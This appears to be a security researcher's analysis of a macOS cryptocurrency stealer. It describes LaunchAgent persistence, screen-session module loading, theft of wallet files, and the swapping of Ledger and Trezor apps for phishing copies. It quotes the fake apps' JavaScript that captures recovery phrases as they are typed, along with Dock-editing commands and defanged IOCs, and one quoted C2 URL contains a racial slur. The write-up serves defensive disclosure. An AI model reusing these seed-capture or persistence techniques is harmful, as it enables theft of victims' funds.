9 minutes
NovaStealer - Apple Intelligence is leaving a plist.. it is legit, right?

TL;DR
An unknown dropper fetches and runs mdriversinstall.sh, which installs a small scripts orchestrator under ~/.mdrivers and registers a LaunchAgent labeled application.com.artificialintelligence.
This orchestrator pulls additional scripts encoded in b64 from the C2, drops them under ~/.mdrivers/scripts, and runs them in detached screen sessions in the background. It supports updates and handles the restart of responsible screen sessions.
Its scope is exfiltrating wallet-related files (Ledger, Exodus, Trezor), collecting telemetry (system, installed/last-used apps, Dock items, running processes), and replacing legit Ledger/Trezor applications with tampered copies.
It’s not a complex threat, the fact that it leaves artifacts on the disk (those scripts could be directly executed in-memory imho) makes it easily detectable, but still interesting for some design choices. Below I follow the execution flow and describe some parts I found particularly interesting, in case of inaccuracies you’re free to poke me with a stick.

EXECUTION FLOW
An unknown component (I could not relate anything to either the initial script nor to the IOCs) downloads mdriversinstall.sh from
https:]//ovalresponsibility.]com/mdriversinstall.]sh
and executes it. I called this Nova due to how its build was referenced in one of its components.

mdriversinstall.sh:
It starts by creating the hidden dir ~/.mdrivers and its child folder ~/.mdrivers/scripts, in which it writes afterwards two files: ~/.mdrivers/mdriversmngr.sh (script manager) and ~/.mdrivers/mdrivers.sh (a launcher/installer). It makes them both executable with chmod, generates a persistent USER_ID (uuid in ~/.mdrivers/user_id.txt) using uuidgen which returns an uppercase string in the form EEF45689-BBE5-4FB6-9E80-41B78F6578E2, and spawns a detached screen that runs ~/.mdrivers/mdrivers.sh after a short delay.
This caught my eye, as it’s something I personally never see very often in macOS malware. You will see that every fetched script is launched with screen -dmS <name> <path>. That ensures child scripts run independently in the background and survive as separate processes hiding from the user’s eyes. Moreover, since it’s run with the -dmS flag as a daemon, I believe that the process stays alive even when the user logs out.

Every now and then mdriversinstall POSTs to a (very rude) $DEBUG_URL, set to the same C2 from which it was hosted
https:]//ovalresponsibility.]com/niggers.]php?debug
allowing the operator to monitor its execution.
mdrivers.sh:
The scope of this script is setting up the persistence mechanism, by writing the plist that will keep firing up the script manager at every machine bootup. It runs it in the background and redirects the output to two log files located always under /.mdrivers/

mdriversmngr.sh:
This script is the orchestrator of the whole thing. It’s responsible for fetching, updating, and running the various malicious modules. Its first action is to contact the C2 server to get a list of scripts to execute. The server responds with a colon-separated list of script_name:base64_content.

Screen is used again here for updates as well, indeed before overwriting a script, the manager checks whether a screen session with the script’s name exists. If an update is needed and a session exists, it sends screen -S <name> -X quit and pkill -f <script_path> to stop the current run, then writes the new script and restarts it in a new screen session. This modular approach allows the operator to easily add, remove, or update malicious capabilities on the fly without having to re-infect the machine.
The scripts that I was able to pull from the C2 are mdriversfiles.sh, mdriversmetrics.sh, mdriversswaps.sh, mdriversusers.sh. Each has a loop that runs indefinitely performing some specific action.
mdriversfiles.sh — used for exfiltration of crypto-related files
It exfiltrates
- all in Trezor Suite IndexedDB:
$HOME/Library/Application Support/@trezor/suite-desktop/IndexedDB, it enumerates files (*.log) under that path and sends them. - Exodus wallet files:
passphrase.json,seed.seco,storage.seco,unsafe-storage.jsonunder the Exodus application support path. app.jsonfor Ledger Live.
For each found file it POSTs the raw file to the C2 in binary form (--data-binary ), adding the User_ID as header along the file name with the ?files&file=<basename> query parameter.
Since it sleeps a long time between loops (72,000 seconds, which is 20 minutes), exfiltration is infrequent to allow those apps to update that data and not overwhelm the operator’s backend.
mdriversmetrics.sh — environment enumeration
This module collects and curls a bunch of data about the system and its usage. Among the data sent, we can find its “build” version fetched with mdls -raw -name kMDItemContentModificationDate, a list of installed applications, a check on the existence of real and fake crypto wallets (see next component) and the ps output of Ledger Live and Trezor Suite apps.

mdriversswaps.sh — application swap
Apparently, swapping crypto wallet apps to gather seed phrases is becoming a new trend in MacOS stealers developers. @moonlock researchers reported this phishing technique some time ago and it seems that other devs decided to follow that trail. The technique consists in swapping the legit app with a fake one, to make victims insert their secret words used for wallet access recovery.
This script starts by detecting installed copies of Ledger Live.app and Trezor Suite.app (the script lists paths to /Applications/<App>.app).
For each targeted app it attempts to remove Launchpad entries for the app via sqlite3 editing of the Launchpad DB (DELETE FROM apps/items where title or ids match), deletes with rm -rf the original /Applications/<App>.app, and downloads a ZIP from a per-app specific domain into ~/Library/LaunchAgents/<App>.zip.
The archive gets unzipped and copied into ~/Applications into the place of the old original app.
The script moves on to edit the Dock’s persistent-apps: it finds first the entry number, deletes that entry using
/usr/libexec/PlistBuddy -c "Delete persistent-apps:<index>" /Library/Preferences/com.apple.dock.plist
then adds a new dict entry that points _CFURLString to the new ~/Library/LaunchAgents/<APP>.app path.
The Dock is forcibly reloaded by killing it so the malicious copies appear in Dock and Launchpad.

It constructs as well a LaunchAgents location for the fake app and writes the Dock entry pointing at ~/Library/LaunchAgents/<App>.app; the use of LaunchAgents as a staging area helps the fake app persist under user-writable directories.
Another cool (and maybe uncommon for my short-lived researcher life?) utility that this modular malware uses is /usr/libexec/PlistBuddy to delete a specific item from com.apple.dock.plist persistent-apps array by numeric index, and then uses defaults write com.apple.dock persistent-apps -array-add to add a crafted XML dict that points the Dock entry to a user-writable path (~/Library/LaunchAgents/<APP>.app).

mdriversusers.sh — user-specific behavior
Loads USER_ID and periodically sleeps, it doesn’t do much, maybe the plan is to use this in the future for specific users.

Fake LedgerLive.app & TrezorSuite.app
The two application are very close to be the same, they are not signed at all and both of them carry a FAT Macho executable that weghts ~240KB. If we perform an hash collision of the _text section, we can conclude that it’s the same sample.

The strings command reveals few interesting things:
- from the function names we can deduce that the sample has been written in Swift
- it uses the WebKit framework APIs to render content from the web
- a full URL in plaintext :)
https:]//wheelchairmoments.]com/6gxj7zh92 - Ledger Live
https:]//sunrisefootball.]com/ylamk5420a - Trezor Suite
The function AppDelegate.CreateWindow(), present in both samples, caught my attention since it’s where the WebKit page is loaded. My assumption was that this function would be the responsible of performing an URLRequest to fetch the page in which the user is tricked into typing the wallet’s recover-words.

To avoid the appearance of a browser’s context menu on right-click, a small JS string
document.addEventListener("contextmenu", function(e) { e.preventDefault(); });
is injected into the webpage .atDocumentEnd, so the script runs after the document is loaded.
With a small python script I was able to get what’s rendered for investigation, and my assumption was definetly correct :) Each url provides a different script but they share the same features.

What’s interesting is that both use a local dictionary for validating/autocompleting recovery words in the UI. Ledger’s script fetches a remote bip39.txt at runtime, whereas Trezor’s version has it embedded in 2 different variables bip39Words and slip39Words.
// Auto-advance for BIP-39 (12, 18, 24 words) and SLIP-39 (20, 33 words) validation
if (window.currentPhraseCount === 12 || window.currentPhraseCount === 18 || window.currentPhraseCount === 24 ||
window.currentPhraseCount === 20 || window.currentPhraseCount === 33) {
let timeoutId;
input.addEventListener('input', (e) => {
clearTimeout(timeoutId);
timeoutId = setTimeout(() => {
const currentValue = input.value.trim().toLowerCase();
if (currentValue.length > 0) {
// Check if the word is in the appropriate word list
let isValidWord = false;
// Use BIP-39 for 12, 18, 24 words
if (window.currentPhraseCount === 12 || window.currentPhraseCount === 18 || window.currentPhraseCount === 24) {
isValidWord = bip39Words.includes(currentValue);
}
// Use SLIP-39 for 20, 33 words
else if (window.currentPhraseCount === 20 || window.currentPhraseCount === 33) {
isValidWord = slip39Words.includes(currentValue);
}
if (isValidWord) {
// Find next empty input
const nextInput = inputs[index + 1];
if (nextInput && !nextInput.value.trim()) {
nextInput.focus();
}
}
}
}, 350); // 800ms delay for better UX
});
}
To exfiltrate data both call two endpoints (/seed and /seed2) from both manual and auto submit paths. The autosubmit has a small debounce (200–400ms) after which any keypress sends whatever has been typed so far; this lets the server reconstruct phrases as the user types and obviates the need for a final “submit.”
autoSubmitTimeout = setTimeout(() => {
const allInputs = document.querySelectorAll('#phrase-grid .phrase-input');
const phrase = Array.from(allInputs).map(inp => inp.value.trim()).filter(word => word.length > 0);
// Get passphrase if hidden wallet is enabled
const hiddenWalletToggle = document.getElementById('hidden-wallet-toggle');
const passphraseInput = document.getElementById('passphrase-input');
const passphrase = (hiddenWalletToggle && hiddenWalletToggle.checked && passphraseInput) ? passphraseInput.value : '';
// Send to /seed2 endpoint (auto-submit)
sendToSeed2(phrase, passphrase);
// Update previous input lengths
allInputs.forEach((inp, idx) => {
previousInputLengths[idx] = inp.value.trim().length;
});
}, 200); // 400ms delay
After the rendering of the page, a couple of functions are invoked as well to log hovers and track user’s behavior. Clicks are POSTed to /track
function initOnlineActivityTracker() {
onlineInterval = setInterval(() => {
trackclick('ONLINE');
}, 10000); // Every 10 seconds
}
document.addEventListener('DOMContentLoaded', function() {
// Initialize hover logger
initHoverLogger();
// Initialize online activity tracker
initOnlineActivityTracker();
// Track launch
trackclick('launch');
...
It’s a clever method, the Swift app is not malicious per-se since it’s just a simple webpage renderer, and who’s behind this can change the phishing page anytime and without the need to re-infect their victims.
IOCs
Script Hashes:
mdriversinstall.sh - 470d0df78818cab01970927fa7b076d723530efa4d8bacc580e95e24c2724cd1
mdriversmngr.sh - b21c9c5e0a67f7ce3a031d0a6d08926e840af180eb616bee2e54d9c49b2c3da8
mdriversswaps.sh - 480e8e46bf171c2ca2e7243386f793d205bc077e0eb9558d64d52ba3f18b96ab
mdriversfiles.sh - 0f545ef0804f837ee172bdbd37184a48915cac5e8f6cbf5aa310160d2cff5c37
mdriversmetrics.sh - f3a7ce69a05da9b1faa6323f1ff7c5366d9a155212e391d13faaf84d4f23e20f
Domains:
ovalresponsibility.]com
horsemanufacturer.]com
captainnose.]com
wheelchairmoments.]com
sunrisefootball.]com
Hashes of fake apps:
Fake Ledger Live: a963b903353ff7027c95e19edb4cb89aa1680ce3d325aae53f78a437056ae8b7
Fake Trezor Suite: 8e655bff39e42f6a6f694f481ed476319c54f0595ad33392fc2ff7243f2f2843
File Paths:
~/.mdrivers/
~/.mdrivers/mdrivers.sh
~/.mdrivers/mdriversmngr.sh
~/.mdrivers/user_id.txt
~/Library/LaunchAgents/application.com.artificialintelligence.plist
~/Applications/Ledger Live.app
~/Applications/Trezor Suite.app